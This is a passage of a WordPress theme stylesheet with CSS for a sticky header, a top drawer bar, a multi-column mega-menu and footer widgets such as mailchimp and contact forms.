  .header-dark .sticky-wrapper.is-sticky > .header-container-wrapper {
    background-color: #000;
  }
  .header-overlay .sticky-wrapper.is-sticky > .header-container-wrapper {
    background-color: rgba(0, 0, 0, 0.3);
  }
  .sticky-wrapper:not(.is-sticky) {
    height: auto !important;
    position: relative !important;
  }
  .sticky-wrapper.is-sticky header.mobile-header ul.x-nav-menu {
    max-height: 450px;
    overflow: auto;
  }
  body.menu-mobile-in .sticky-wrapper.is-sticky > .header-container-wrapper.menu-drop-fly {
    left: 280px;
    right: -280px;
  }
  .shopping-cart-wrapper .widget_shopping_cart_icon > i.fa {
    font-size: 20px;
    color: #000;
  }
  .shopping-cart-wrapper .widget_shopping_cart_icon > i.fa + span.total {
    display: none;
  }
}
@media screen and (max-width: 600px) {
  #wpadminbar {
    top: -46px;
  }
}
@media screen and (max-width: 480px) {
  .shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper {
    min-width: 280px;
  }
}
@media screen and (max-width: 320px) {
  #wpadminbar {
    top: -46px;
  }
  .shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper {
    min-width: 254px;
  }
}
@media only screen and (min--moz-device-pixel-ratio: 1.5), only screen and (-o-min-device-pixel-ratio: 3/2), only screen and (-webkit-min-device-pixel-ratio: 1.5), only screen and (min-device-pixel-ratio: 1.5) {
  .header-logo-mobile img.retina-logo {
    display: inline-block;
  }
  .header-logo-mobile img.has-retina {
    display: none;
  }
}
.page-template-coming-soon #top-drawer-area {
  display: none;
}
#top-drawer-area {
  position: relative;
  z-index: 999;
}
#top-drawer-bar {
  background-color: #2f2f2f;
  color: #c5c5c5;
  height: auto;
  overflow: hidden;
  padding: 0;
  z-index: 3;
}
#top-drawer-bar .sidebar {
  color: #c5c5c5;
}
#top-drawer-bar .sidebar h4.widget-title {
  color: #c5c5c5;
}
#top-drawer-bar .sidebar .widget-posts-wrap .widget-posts-title {
  color: #c5c5c5;
}
#top-drawer-bar .sidebar #wp-calendar caption,
#top-drawer-bar .sidebar #wp-calendar thead th {
  color: #c5c5c5;
}
#top-drawer-bar .sidebar .widget-social-profile {
  line-height: 50px;
}
#top-drawer-bar .sidebar .widget_nav_menu > div > ul.menu {
  overflow: visible;
  border: none;
  margin: 0;
  padding: 0;
}
#top-drawer-bar .sidebar .widget_nav_menu > div > ul.menu li {
  display: inline-block;
  position: relative;
}
#top-drawer-bar .sidebar .widget_nav_menu > div > ul.menu li:before {
  display: none;
}
#top-drawer-bar .sidebar .widget_nav_menu > div > ul.menu li:hover > ul {
  display: block;
}
#top-drawer-bar .sidebar .widget_nav_menu > div > ul.menu > li {
  line-height: 50px;
  padding: 0;
  margin: 0;
}
#top-drawer-bar .sidebar .widget_nav_menu > div > ul.menu > li + li {
  margin-left: 20px;
}
#top-drawer-bar .sidebar .widget_nav_menu > div > ul.menu > li ul {
  display: none;
  border-top: solid 1px #444444;
  position: absolute;
  z-index: 999;
  left: 0;
  top: 100%;
  background-color: #2f2f2f;
  color: #c5c5c5;
  text-align: left;
  margin: 0;
  padding: 0 15px;
  min-width: 150px;
}
#top-drawer-bar .sidebar .widget_nav_menu > div > ul.menu > li ul li {
  display: block;
  line-height: 26px;
}
#top-drawer-bar .sidebar .widget_nav_menu > div > ul.menu > li ul li + li {
  border-top: solid 1px #444444;
}
#top-drawer-bar .sidebar .widget_nav_menu > div > ul.menu > li ul ul {
  left: 100%;
  top: 0;
}
#top-drawer-bar .sidebar .darna-contact-info span i {
  color: #FFFFFF;
}
#top-drawer-bar .sidebar ul.product_list_widget li a {
  color: #FFFFFF;
}
#top-drawer-bar .sidebar .mail-chimp-wrapper .mail-chimp-button > input {
  background-color: rgba(73, 73, 73, 0.5);
  color: #c5c5c5;
}
.top-drawer-toggle {
  border-left: 28px solid transparent;
  border-top: 28px solid #cccccc;
  position: absolute;
  right: 0;
  top: 0;
}
.top-drawer-toggle > .wicon {
  color: #FFFFFF;
  font-size: 13px;
  left: -14px;
  position: absolute;
  text-shadow: none;
  top: -26px;
}
.top-drawer-toggle.open:after {
  content: "\f068";
}
.top-drawer-show {
  display: block;
}
.top-drawer-hide {
  display: none;
}
#top-drawer-area .g5plus-col-3,
#top-drawer-area .g5plus-col-4,
#top-drawer-area .g5plus-col-6,
#top-drawer-area .g5plus-col-8,
#top-drawer-area .g5plus-col-12 {
  float: left;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
  position: relative;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
#top-drawer-area .g5plus-col-3 {
  width: 25%;
}
#top-drawer-area .g5plus-col-4 {
  width: 33.33333333%;
}
#top-drawer-area .g5plus-col-6 {
  width: 50%;
}
#top-drawer-area .g5plus-col-8 {
  width: 66.66666667%;
}
#top-drawer-area .g5plus-col-12 {
  width: 100%;
}
@media screen and (min-width: 992px) {
  .x-col-1-12 {
    width: 8.33333333333333%;
  }
  .x-col-2-12 {
    width: 16.6666666666667%;
  }
  .x-col-3-12 {
    width: 25%;
  }
  .x-col-4-12 {
    width: 33.3333333333333%;
  }
  .x-col-5-12 {
    width: 41.6666666666667%;
  }
  .x-col-6-12 {
    width: 50%;
  }
  .x-col-7-12 {
    width: 58.3333333333333%;
  }
  .x-col-8-12 {
    width: 66.6666666666667%;
  }
  .x-col-9-12 {
    width: 75%;
  }
  .x-col-10-12 {
    width: 83.3333333333333%;
  }
  .x-col-11-12 {
    width: 91.6666666666667%;
  }
  .x-col-12-12 {
    width: 100%;
  }
  .x-col-1-11 {
    width: 9.09090909090909%;
  }
  .x-col-2-11 {
    width: 18.1818181818182%;
  }
  .x-col-3-11 {
    width: 27.2727272727273%;
  }
  .x-col-4-11 {
    width: 36.3636363636364%;
  }
  .x-col-5-11 {
    width: 45.4545454545455%;
  }
  .x-col-6-11 {
    width: 54.5454545454545%;
  }
  .x-col-7-11 {
    width: 63.6363636363636%;
  }
  .x-col-8-11 {
    width: 72.7272727272727%;
  }
  .x-col-9-11 {
    width: 81.8181818181818%;
  }
  .x-col-10-11 {
    width: 90.9090909090909%;
  }
  .x-col-1-10 {
    width: 10%;
  }
  .x-col-2-10 {
    width: 20%;
  }
  .x-col-3-10 {
    width: 30%;
  }
  .x-col-4-10 {
    width: 40%;
  }
  .x-col-5-10 {
    width: 50%;
  }
  .x-col-6-10 {
    width: 60%;
  }
  .x-col-7-10 {
    width: 70%;
  }
  .x-col-8-10 {
    width: 80%;
  }
  .x-col-9-10 {
    width: 90%;
  }
  .x-col-1-8 {
    width: 12.5%;
  }
  .x-col-3-8 {
    width: 37.5%;
  }
  .x-col-5-8 {
    width: 62.5%;
  }
  .x-col-7-8 {
    width: 87.5%;
  }
  .x-col-1-9 {
    width: 11.1111111111111%;
  }
  .x-col-2-9 {
    width: 22.2222222222222%;
  }
  .x-col-4-9 {
    width: 44.4444444444444%;
  }
  .x-col-5-9 {
    width: 55.5555555555556%;
  }
  .x-col-7-9 {
    width: 77.7777777777778%;
  }
  .x-col-8-9 {
    width: 88.8888888888889%;
  }
  .x-col-1-7 {
    width: 14.2857142857143%;
  }
  .x-col-2-7 {
    width: 28.5714285714286%;
  }
  .x-col-3-7 {
    width: 42.8571428571429%;
  }
  .x-col-4-7 {
    width: 57.1428571428571%;
  }
  .x-col-5-7 {
    width: 71.4285714285714%;
  }
  .x-col-6-7 {
    width: 85.7142857142857%;
  }
  .x-col {
    display: block;
    float: left;
  }
  .x-clear {
    clear: both;
  }
  .x-new-row {
    clear: both;
  }
  li.x-pos-static {
    position: static;
  }
  li.x-text-align-right {
    text-align: right;
  }
  li.x-text-align-left {
    text-align: left;
  }
  li.x-text-align-center {
    text-align: center;
  }
  span.x-disable-text {
    display: none;
  }
  i.x-menu-icon.x-icon-left {
    padding-right: 10px;
  }
  i.x-menu-icon.x-icon-right {
    padding-left: 10px;
  }
  i.x-menu-icon.x-icon-left.x-disable-text {
    padding-right: 0;
  }
  i.x-menu-icon.x-icon-right.x-disable-text {
    padding-left: 0;
  }
  li > a.x-disable-menu-item {
    display: none !important;
  }
  li.x-new-row:after {
    content: "";
    display: block;
    clear: both;
  }
  .x-list-style-none {
    list-style: none;
    list-style-position: inside;
  }
  .x-list-style-disc {
    list-style: disc !important;
    list-style-position: inside !important;
  }
  .x-list-style-square {
    list-style: square !important;
    list-style-position: inside !important;
  }
  .x-list-style-circle {
    list-style: circle !important;
    list-style-position: inside !important;
  }
  li.x-image-layout-image-only a.x-menu-a-text {
    display: none;
  }
  li.x-image-layout-image-only p.x-description {
    display: none;
  }
  li.x-image-layout-above > a.x-image + a.x-menu-a-text {
    margin-top: 10px;
  }
  .x-sub-menu-standard .x-sub-menu.x-pos-left-menu-parent,
  .x-sub-menu-standard .x-sub-menu.x-pos-left-menu-bar {
    right: 100%;
    left: auto;
  }
  .x-sub-menu.x-pos-full {
    left: 0;
    right: 0;
  }
  .x-nav-menu {
    display: inline-block;
    margin: 0;
    padding: 0;
    list-style: none;
    text-align: left;
  }
  .x-nav-menu img {
    max-width: 100%;
    height: auto;
  }
  .x-nav-menu * {
    color: inherit;
    box-sizing: border-box;
  }
  .x-nav-menu > .x-menu-item {
    display: inline-block;
    line-height: 111px;
  }
  .x-nav-menu > .x-menu-item > a b.x-caret {
    display: none;
  }
  .x-nav-menu > .x-menu-item + .x-menu-item {
    margin-left: 40px;
  }
  .x-sub-menu {
    height: 0;
    visibility: hidden;
    overflow: hidden;
    position: absolute;
    opacity: 0;
    top: 100%;
    padding: 0;
    margin: 0;
    color: #444;
    z-index: -1;
    list-style: none;
    background-color: #fff;
    border-bottom: solid 2px #cccccc;
    -webkit-box-shadow: 0 2px 2px 1px rgba(0, 0, 0, 0.15);
    -moz-box-shadow: 0 2px 2px 1px rgba(0, 0, 0, 0.15);
    box-shadow: 0 2px 2px 1px rgba(0, 0, 0, 0.15);
  }
  .x-sub-menu .x-menu-item {
    position: relative;
    min-width: 210px;
    white-space: nowrap;
  }
  .x-menu-item {
    line-height: 38px;
  }
  .x-menu-item b.x-caret:before {
    content: "\f105";
    font-family: 'fontawesome';
  }
  .x-active > .x-sub-menu {
    overflow: visible;
    visibility: visible;
    opacity: 1;
    height: auto;
    z-index: 999;
  }
  .x-menu-a-text {
    font-family: 'Roboto';
    text-transform: uppercase;
    font-size: 14px;
    font-weight: 500;
    letter-spacing: 0.01em;
  }
  p.x-description {
    font-style: italic;
    font-size: 0.9em;
    line-height: 30px;
  }
  .x-sub-menu a.x-menu-a-text {
    text-transform: none;
  }
  .x-sub-menu-standard {
    padding: 10px 0;
  }
  .x-sub-menu-standard > .x-menu-item b.x-caret {
    position: absolute;
    right: 20px;
    transition: all 0.5s;
  }
  .x-sub-menu-standard a.x-menu-a-text {
    padding: 0 20px;
    color: inherit;
    -webkit-transition: background 0.3s ease-out;
    -moz-transition: background 0.3s ease-out;
    -ms-transition: background 0.3s ease-out;
    -o-transition: background 0.3s ease-out;
    transition: background 0.3s ease-out;
    display: block;
  }
  .x-sub-menu-standard a.x-menu-a-text:before {
    content: "\f105";
    font-family: 'fontawesome';
    opacity: 0;
    margin-left: -10px;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -ms-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
  }
  .x-sub-menu-standard a.x-menu-a-text > span.x-menu-text,
  .x-sub-menu-standard a.x-menu-a-text > i.x-menu-icon {
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -ms-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
  }
  .x-sub-menu-standard a.x-menu-a-text:hover {
    background-color: rgba(204, 204, 204, 0.6);
    color: #fff;
  }
  .x-sub-menu-standard a.x-menu-a-text:hover > i.x-menu-icon,
  .x-sub-menu-standard a.x-menu-a-text:hover > span.x-menu-text {
    padding-left: 10px;
  }
  .x-sub-menu-standard a.x-menu-a-text:hover > i.x-menu-icon + span.x-menu-text {
    padding-left: 0;
  }
  .x-sub-menu-standard a.x-menu-a-text:hover:before {
    margin-left: 0;
    opacity: 1;
  }
  .x-sub-menu-standard a.x-menu-a-text:hover > b.x-caret {
    opacity: 0;
  }
  .x-sub-menu-standard .x-sub-menu {
    top: 0;
    left: 100%;
    right: auto;
  }
  .x-sub-menu-multi-column {
    padding-bottom: 30px;
    display: flex;
  }
  .x-sub-menu-multi-column.no-padding {
    padding: 0;
  }
  .x-sub-menu-multi-column:after {
    content: "";
    display: block;
    clear: both;
  }
  .x-sub-menu-multi-column > .x-menu-item {
    padding-left: 15px;
    padding-right: 15px;
    margin-top: 30px;
    min-width: 0;
  }
  .x-sub-menu-multi-column > .x-menu-item + .x-menu-item {
    border-left: solid 1px rgba(0, 0, 0, 0.1);
  }
  .x-sub-menu-multi-column a.x-menu-a-text,
  .x-sub-menu-multi-column p.x-description {
    padding-left: 15px;
    padding-right: 15px;
  }
  .x-sub-menu-multi-column .x-sub-menu {
    padding-top: 0;
    padding-bottom: 0;
    height: auto;
    visibility: visible;
    opacity: 1;
    position: static;
    background-color: transparent;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
    border: none;
    z-index: 999;
    overflow: visible;
  }
  .x-sub-menu-multi-column li.x-active > ul.x-sub-menu {
    visibility: visible !important;
    opacity: 1 !important;
    overflow: visible !important;
  }
  .x-sub-menu-multi-column .x-header-column > a {
    font-size: 1em;
    color: #444;
    position: relative;
    line-height: 1;
    display: block;
    margin-bottom: 20px;
    text-transform: uppercase;
    font-family: 'Oswald';
  }
  .x-sub-menu-multi-column b.x-caret {
    display: none;
  }
  .x-tabs.x-item-menu-tab {
    position: static;
    padding: 0;
    margin: 0;
  }
  .x-tabs.x-item-menu-tab > .x-menu-a-text {
    display: none;
  }
  .x-sub-menu-tab > .x-menu-item {
    position: static;
  }
  .x-sub-menu-tab > li > ul.x-sub-menu {
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    border-bottom: 0;
    visibility: hidden;
    overflow: hidden;
    opacity: 0;
    height: 0;
    padding-bottom: 30px;
  }
  .x-sub-menu-tab > li.x-menu-active {
    background-color: rgba(0, 0, 0, 0.1);
  }
  .x-sub-menu-tab > li.x-menu-active > a.x-menu-a-text {
    display: block;
    position: relative;
  }
  .x-sub-menu-tab > li.x-menu-active > a.x-menu-a-text:after {
    content: '';
    position: absolute;
    right: 0;
    border-top: solid 8px transparent;
    border-bottom: solid 8px transparent;
    border-right: solid 8px #fff;
    height: 16px;
    top: 0;
    bottom: 0;
    margin: auto;
  }
  .x-sub-menu-tab > li.x-menu-active > ul.x-sub-menu {
    visibility: visible;
    overflow: visible;
    opacity: 1;
    height: auto;
  }
  .x-sub-menu-tab .x-menu-item {
    min-width: 0;
  }
  .x-tabs > .x-sub-menu-tab {
    background-color: #f6f6f6;
  }
  .sub-menu-dark .x-sub-menu {
    background-color: #111;
    color: #ccc;
  }
  .sub-menu-dark .x-sub-menu-multi-column > .x-menu-item + .x-menu-item {
    border-left-color: rgba(255, 255, 255, 0.15);
  }
  .sub-menu-dark .x-tabs > .x-sub-menu-tab {
    background-color: rgba(255, 255, 255, 0.1);
  }
  .sub-menu-dark .x-sub-menu-tab > li.x-menu-active {
    background-color: rgba(255, 255, 255, 0.1);
  }
  .sub-menu-dark .x-sub-menu-tab > li.x-menu-active > a.x-menu-a-text:after {
    border-right-color: #111;
  }
  .sub-menu-dark .x-sub-menu-multi-column .x-header-column > a {
    color: #fff;
  }
  .x-nav-menu a:focus {
    color: inherit;
  }
  .x-nav-menu .x-sub-menu-standard > li.current-menu-ancestor > a.x-menu-a-text,
  .x-nav-menu .x-sub-menu-standard > li.current-menu-parent > a.x-menu-a-text,
  .x-nav-menu .x-sub-menu-standard > li.current-menu-item > a.x-menu-a-text,
  .x-nav-menu .x-sub-menu-standard > li.menu-current > a.x-menu-a-text {
    color: #cccccc;
  }
  .x-nav-menu > li.x-menu-item > a {
    color: inherit;
    position: relative;
  }
  .x-nav-menu > li.x-menu-item > a:after {
    content: '';
    background-color: #292e4f;
    height: 4px;
    width: 0;
    position: absolute;
    top: 100%;
    left: 0;
    right: 0;
    margin-top: 5px;
    margin-left: auto;
    margin-right: auto;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
  }
  .x-nav-menu > li.current-menu-ancestor > a:after,
  .x-nav-menu > li.current-menu-parent > a:after,
  .x-nav-menu > li.menu-current > a.x-menu-a-text:after,
  .x-nav-menu > li > a.x-menu-a-text:hover:after,
  .x-nav-menu > li.x-menu-item:hover > a:after {
    width: 100%;
  }
}
@media screen and (max-width: 991px) {
  i.x-icon-left {
    margin-right: 10px;
  }
  i.x-icon-right {
    margin-left: 10px;
  }
  .x-sub-menu {
    display: none;
  }
}
/**
 * 4.0 - Footer
 * ----------------------------------------------------------------------------
 */
footer.main-footer-wrapper {
  position: relative;
  background-color: #1a1a1a;
  color: #8f8f8f;
}
footer.main-footer-wrapper input[type="text"],
footer.main-footer-wrapper input[type="search"],
footer.main-footer-wrapper input[type="email"],
footer.main-footer-wrapper input[type="url"],
footer.main-footer-wrapper input[type="password"],
footer.main-footer-wrapper input[type="tel"],
footer.main-footer-wrapper textarea,
footer.main-footer-wrapper select {
  max-width: 100%;
}
footer.main-footer-wrapper.main-footer-bg {
  -webkit-background-size: cover;
  background-size: cover;
  background-position: center top;
  background-repeat: no-repeat;
  background-clip: content-box;
  position: relative;
}
footer.main-footer-wrapper.main-footer-bg:before {
  content: "";
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  background-color: rgba(0, 0, 0, 0.5);
}
footer.main-footer-wrapper h4.widget-title {
  font-size: 18px;
  font-weight: normal;
  font-family: 'Oswald';
  letter-spacing: 0.05em;
  color: #ffffff;
  margin-bottom: 30px;
  padding-top: 15px;
  background-color: transparent;
  padding-left: 0;
  position: relative;
}
footer.main-footer-wrapper h4.widget-title:after {
  content: "";
  border-bottom-style: solid;
  border-bottom-width: 2px;
  width: 24px;
  position: absolute;
  left: 0;
  top: 100%;
}
footer.main-footer-wrapper h3.entry-post-title a {
  font-size: 13px;
}
footer.main-footer-wrapper.dark h3.entry-post-title a {
  color: #fff;
}
footer.main-footer-wrapper .dark.widget h4.widget-title {
  color: #fff;
}
footer.main-footer-wrapper .dark.widget .textwidget,
footer.main-footer-wrapper .dark.widget ul li a,
footer.main-footer-wrapper .dark.widget ul li i {
  color: inherit;
}
footer.main-footer-wrapper .dark.widget ul li a:hover,
footer.main-footer-wrapper .dark.widget ul li.current-menu-item a {
  color: #fff;
}
footer.main-footer-wrapper .widget.widget-posts li.show .widget-posts-content-wrap .entry-excerpt {
  color: inherit;
}
footer.main-footer-wrapper .widget ul {
  background-color: transparent;
  list-style: none;
  padding-left: 0;
  padding-top: 0;
  border: none;
}
footer.main-footer-wrapper .widget ul li {
  padding: 0 5px 0 0;
}
footer.main-footer-wrapper .widget ul li i {
  width: 15px;
}
footer.main-footer-wrapper .sidebar aside + aside {
  margin-top: 30px;
}
footer.main-footer-wrapper .sidebar .widget_archive > ul > li > a,
footer.main-footer-wrapper .sidebar .widget_categories > ul > li > a,
footer.main-footer-wrapper .sidebar .widget_pages > ul > li > a,
footer.main-footer-wrapper .sidebar .widget_nav_menu > div > ul > li > a,
footer.main-footer-wrapper .sidebar .woocommerce .widget_product_categories > ul > li > a,
footer.main-footer-wrapper .sidebar .widget_layered_nav > ul > li > a {
  padding-left: 0;
  font-size: 12px;
  text-decoration: none;
  line-height: 2;
  color: inherit;
}
footer.main-footer-wrapper .sidebar .widget_archive > ul,
footer.main-footer-wrapper .sidebar .widget_categories > ul,
footer.main-footer-wrapper .sidebar .widget_pages > ul,
footer.main-footer-wrapper .sidebar .widget_nav_menu > div > ul,
footer.main-footer-wrapper .sidebar .woocommerce .widget_product_categories > ul,
footer.main-footer-wrapper .sidebar .widget_layered_nav > ul {
  border-bottom: none;
  padding-bottom: 0;
}
footer.main-footer-wrapper .sidebar .widget_archive li,
footer.main-footer-wrapper .sidebar .widget_categories li,
footer.main-footer-wrapper .sidebar .widget_pages li,
footer.main-footer-wrapper .sidebar .widget_nav_menu > div li,
footer.main-footer-wrapper .sidebar .woocommerce .widget_product_categories li,
footer.main-footer-wrapper .sidebar .widget_layered_nav li {
  margin-top: 0;
  margin-bottom: 0;
}
footer.main-footer-wrapper .sidebar .widget_archive li + li,
footer.main-footer-wrapper .sidebar .widget_categories li + li,
footer.main-footer-wrapper .sidebar .widget_pages li + li,
footer.main-footer-wrapper .sidebar .widget_nav_menu > div li + li,
footer.main-footer-wrapper .sidebar .woocommerce .widget_product_categories li + li,
footer.main-footer-wrapper .sidebar .widget_layered_nav li + li {
  border-top: none;
}
footer.main-footer-wrapper .sidebar .two-col:after {
  content: "";
  display: block;
  clear: both;
}
footer.main-footer-wrapper .sidebar .two-col ul > li {
  width: 50%;
  float: left;
  line-height: 3;
  padding-top: 0;
}
footer.main-footer-wrapper .sidebar .widget_meta li + li,
footer.main-footer-wrapper .sidebar .widget_recent_comments li + li,
footer.main-footer-wrapper .sidebar .widget_recent_entries li + li,
footer.main-footer-wrapper .sidebar .widget_rss li + li {
  border-top: none;
}
footer.main-footer-wrapper .sidebar .widget_meta li,
footer.main-footer-wrapper .sidebar .widget_recent_comments li,
footer.main-footer-wrapper .sidebar .widget_recent_entries li,
footer.main-footer-wrapper .sidebar .widget_rss li {
  padding: 0;
  font-family: 'Oswald';
  font-size: 12px;
  line-height: 2;
  text-transform: uppercase;
}
footer.main-footer-wrapper .sidebar .tagcloud a {
  color: inherit;
  background-color: transparent;
  border-radius: 0;
}
footer.main-footer-wrapper .sidebar .tagcloud a:hover {
  border-color: #cccccc;
  color: #cccccc;
}
footer.main-footer-wrapper .sidebar .tagcloud a {
  border: solid 1px #676767;
}
footer.main-footer-wrapper .sidebar .wpcf7-form input[type="text"],
footer.main-footer-wrapper .sidebar .wpcf7-form input[type="search"],
footer.main-footer-wrapper .sidebar .wpcf7-form input[type="email"],
footer.main-footer-wrapper .sidebar .wpcf7-form input[type="url"],
footer.main-footer-wrapper .sidebar .wpcf7-form input[type="password"],
footer.main-footer-wrapper .sidebar .wpcf7-form input[type="tel"],
footer.main-footer-wrapper .sidebar .wpcf7-form textarea,
footer.main-footer-wrapper .sidebar .wpcf7-form select {
  background-color: transparent;
}
footer.main-footer-wrapper .sidebar .wpcf7-form span.wpcf7-form-control-wrap {
  display: block;
}
footer.main-footer-wrapper .sidebar .wpcf7-form input[type="text"]:focus,
footer.main-footer-wrapper .sidebar .wpcf7-form input[type="search"]:focus,
footer.main-footer-wrapper .sidebar .wpcf7-form input[type="email"]:focus,
footer.main-footer-wrapper .sidebar .wpcf7-form input[type="url"]:focus,
footer.main-footer-wrapper .sidebar .wpcf7-form input[type="password"]:focus,
footer.main-footer-wrapper .sidebar .wpcf7-form input[type="tel"]:focus,
footer.main-footer-wrapper .sidebar .wpcf7-form textarea:focus,
footer.main-footer-wrapper .sidebar .wpcf7-form select:focus {
  border-color: #cccccc;
}
footer.main-footer-wrapper .sidebar .wpcf7-form input[type="text"],
footer.main-footer-wrapper .sidebar .wpcf7-form input[type="search"],
footer.main-footer-wrapper .sidebar .wpcf7-form input[type="email"],
footer.main-footer-wrapper .sidebar .wpcf7-form input[type="url"],
footer.main-footer-wrapper .sidebar .wpcf7-form input[type="password"],
footer.main-footer-wrapper .sidebar .wpcf7-form input[type="tel"],
footer.main-footer-wrapper .sidebar .wpcf7-form textarea,
footer.main-footer-wrapper .sidebar .wpcf7-form select {
  border: solid 1px #343434;
}
footer.main-footer-wrapper .sidebar .footer-contact-us li {
  padding-left: 20px;
  position: relative;
}
footer.main-footer-wrapper .sidebar .footer-contact-us li i.fa {
  position: absolute;
  left: 0;
  line-height: 2em;
}
footer.main-footer-wrapper .sidebar .form-contact-wrap.large-form .col {
  margin-bottom: 30px;
}
footer.main-footer-wrapper .sidebar .form-contact-wrap.large-form textarea {
  display: block;
}
footer.main-footer-wrapper .sidebar .form-contact-wrap.large-form input[type="text"],
footer.main-footer-wrapper .sidebar .form-contact-wrap.large-form input[type="tel"],
footer.main-footer-wrapper .sidebar .form-contact-wrap.large-form input[type="email"],
footer.main-footer-wrapper .sidebar .form-contact-wrap.large-form textarea {
  width: 100%;
}
footer.main-footer-wrapper .sidebar .mc4wp-form input[type="text"],
footer.main-footer-wrapper .sidebar .mc4wp-form input[type="search"],
footer.main-footer-wrapper .sidebar .mc4wp-form input[type="email"],
footer.main-footer-wrapper .sidebar .mc4wp-form input[type="url"],
footer.main-footer-wrapper .sidebar .mc4wp-form input[type="password"],
footer.main-footer-wrapper .sidebar .mc4wp-form input[type="tel"],
footer.main-footer-wrapper .sidebar .mc4wp-form textarea,
footer.main-footer-wrapper .sidebar .mc4wp-form select {
  background-color: transparent;
}
footer.main-footer-wrapper .sidebar .mc4wp-form input[type="text"],
footer.main-footer-wrapper .sidebar .mc4wp-form input[type="search"],
footer.main-footer-wrapper .sidebar .mc4wp-form input[type="email"],
footer.main-footer-wrapper .sidebar .mc4wp-form input[type="url"],
footer.main-footer-wrapper .sidebar .mc4wp-form input[type="password"],
footer.main-footer-wrapper .sidebar .mc4wp-form input[type="tel"],
footer.main-footer-wrapper .sidebar .mc4wp-form textarea,
footer.main-footer-wrapper .sidebar .mc4wp-form select {
  border: solid 1px #343434;
}
footer.main-footer-wrapper .sidebar .mailchimp-hide-label .mailchimp-label {
  display: none;
}
footer.main-footer-wrapper .sidebar .mailchimp-inline form {
  position: relative;
}
footer.main-footer-wrapper .sidebar .mailchimp-inline p.input-wrapper {
  display: block;
  margin-right: 140px;
}
footer.main-footer-wrapper .sidebar .mailchimp-inline p.submit-wrapper {
  display: block;
  position: absolute;
  right: 0;
  top: 0;
}
footer.main-footer-wrapper .sidebar .footer-contact-info ul {
  list-style: none;
  padding: 0;
  margin: 0;
}
footer.main-footer-wrapper .sidebar .footer-contact-info li {
  line-height: 3;
  font-size: 12px;
  font-family: 'Oswald';
  font-weight: 400;
}
footer.main-footer-wrapper .sidebar .footer-contact-info i.fa,
footer.main-footer-wrapper .sidebar .footer-contact-info i.micon {
  vertical-align: middle;
  margin-right: 5px;
  color: #cccccc;
  font-size: 18px;
}
footer.main-footer-wrapper .sidebar .footer-contact-info span {
  vertical-align: middle;
}
footer.main-footer-wrapper .sidebar .footer-logo-line .footer-logo {
  overflow: hidden;
}
footer.main-footer-wrapper .sidebar .footer-logo-line .footer-logo a {
  position: relative;
  display: inline-block;
}
footer.main-footer-wrapper .sidebar .footer-logo-line .footer-logo a:before,
footer.main-footer-wrapper .sidebar .footer-logo-line .footer-logo a:after {
  content: "";
  display: block;
  position: absolute;
  z-index: 1;
  width: 2000px;
  right: 100%;
  top: 0;
  bottom: 0;
  margin: auto 20px auto 0;
  height: 1px;
}
footer.main-footer-wrapper .sidebar .footer-logo-line .footer-logo a:after {
  margin-left: 20px;
  margin-right: 0;
  left: 100%;
  right: auto;
}
footer.main-footer-wrapper .sidebar .footer-logo-line .footer-logo a:before,
footer.main-footer-wrapper .sidebar .footer-logo-line .footer-logo a:after {
  border-top: solid 1px rgba(255, 255, 255, 0.2);
}
footer.main-footer-wrapper .main-footer {
  padding: 15px 0 30px 0;
  background-color: rgba(26, 26, 26, 0);
}
footer.main-footer-wrapper .footer-above-wrapper {
  background-color: #1a1a1a;
  color: #8f8f8f;
}
footer.main-footer-wrapper .footer-above-wrapper .footer-above-inner {
  padding-top: 30px;
  padding-bottom: 30px;
}
footer.main-footer-wrapper .footer-above-wrapper .footer-above-inner {
  border-bottom: solid 1px #2c2c2c;
}
footer.main-footer-wrapper .footer-above-wrapper .heading-custom-widget h6 {
  font-size: 32px;
  font-family: 'Oswald';
  margin-bottom: 10px;
  line-height: 1.2em;
}
footer.main-footer-wrapper .footer-above-wrapper .heading-custom-widget p {
  font-size: 20px;
  font-family: 'Roboto';
  font-style: italic;
  line-height: 1.2em;
}
footer.main-footer-wrapper .bottom-bar-wrapper {
  background-color: #1a1a1a;
  color: #8f8f8f;
  font-size: 13px;
  line-height: 36px;
  position: relative;
}
footer.main-footer-wrapper .bottom-bar-wrapper ul.social-profile li {
  margin-bottom: 0;
}
footer.main-footer-wrapper .bottom-bar-wrapper .bottom-bar-inner {
  padding-top: 20px;
  padding-bottom: 20px;
}
footer.main-footer-wrapper .bottom-bar-wrapper .bottom-bar-inner {
  border-top: solid 1px #2c2c2c;
}
footer.main-footer-wrapper .bottom-bar-wrapper .widget_archive li,
footer.main-footer-wrapper .bottom-bar-wrapper .widget_categories li,
footer.main-footer-wrapper .bottom-bar-wrapper .widget_pages li,
footer.main-footer-wrapper .bottom-bar-wrapper .widget_nav_menu > div li,
footer.main-footer-wrapper .bottom-bar-wrapper .woocommerce .widget_product_categories li,
footer.main-footer-wrapper .bottom-bar-wrapper .widget_layered_nav li {
  display: inline-block;
  position: relative;
}
footer.main-footer-wrapper .bottom-bar-wrapper .widget_archive li .sub-menu,
footer.main-footer-wrapper .bottom-bar-wrapper .widget_categories li .sub-menu,
footer.main-footer-wrapper .bottom-bar-wrapper .widget_pages li .sub-menu,
footer.main-footer-wrapper .bottom-bar-wrapper .widget_nav_menu > div li .sub-menu,
footer.main-footer-wrapper .bottom-bar-wrapper .woocommerce .widget_product_categories li .sub-menu,
footer.main-footer-wrapper .bottom-bar-wrapper .widget_layered_nav li .sub-menu {
  position: absolute;
  bottom: 100%;
  left: 0;
  margin: 0;
  padding: 10px 25px;
  background-color: #fbfbfb;
  display: none;
}
footer.main-footer-wrapper .bottom-bar-wrapper .widget_archive li .sub-menu li,
footer.main-footer-wrapper .bottom-bar-wrapper .widget_categories li .sub-menu li,
